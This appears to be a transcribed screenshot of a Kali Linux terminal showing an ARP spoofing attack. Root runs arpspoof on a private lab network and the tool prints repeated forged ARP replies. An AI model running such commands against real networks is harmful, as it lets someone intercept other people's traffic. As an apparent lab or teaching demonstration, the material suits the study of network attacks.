 root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
┌──(root㉿kali)-[~]
└─# arpspoof -i eth0 -t 192.168.100.30 192.168.100.20
0:c:29:3c:f:e4 0:c:29:92:ee:1 0806 42: arp reply 192.168.100.20 is-at 0:c:29:3c:f:e4
0:c:29:3c:f:e4 0:c:29:92:ee:1 0806 42: arp reply 192.168.100.20 is-at 0:c:29:3c:f:e4
0:c:29:3c:f:e4 0:c:29:92:ee:1 0806 42: arp reply 192.168.100.20 is-at 0:c:29:3c:f:e4
0:c:29:3c:f:e4 0:c:29:92:ee:1 0806 42: arp reply 192.168.100.20 is-at 0:c:29:3c:f:e4
0:c:29:3c:f:e4 0:c:29:92:ee:1 0806 42: arp reply 192.168.100.20 is-at 0:c:29:3c:f:e4
0:c:29:3c:f:e4 0:c:29:92:ee:1 0806 42: arp reply 192.168.100.20 is-at 0:c:29:3c:f:e4
0:c:29:3c:f:e4 0:c:29:92:ee:1 0806 42: arp reply 192.168.100.20 is-at 0:c:29:3c:f:e4
0:c:29:3c:f:e4 0:c:29:92:ee:1 0806 42: arp reply 192.168.100.20 is-at 0:c:29:3c:f:e4